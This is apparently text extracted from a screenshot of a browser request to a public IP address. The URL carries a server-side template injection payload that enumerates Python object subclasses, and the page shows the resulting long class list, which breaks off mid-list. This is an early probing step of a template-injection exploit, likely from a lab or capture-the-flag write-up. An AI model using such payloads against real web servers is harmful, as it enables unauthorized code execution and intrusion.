 Not secure 185.185.82.29:9094/?name={{%20[].__class__.__bases__[0].__subclasses__()%20}}
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class
'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>,
<class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>,
<class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class
'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>,
<class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>,
<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class
'_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class
'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'types.GenericAlias'>, <class 'collections.abc.AsyncIterable'>,
<class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>,
<class '__future__._Feature'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class
'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class
'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class
'operator.methodcaller'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class
'_collections._tuplegetter'>, <class 'collections._Link'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'functools.partial'>, <class
'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class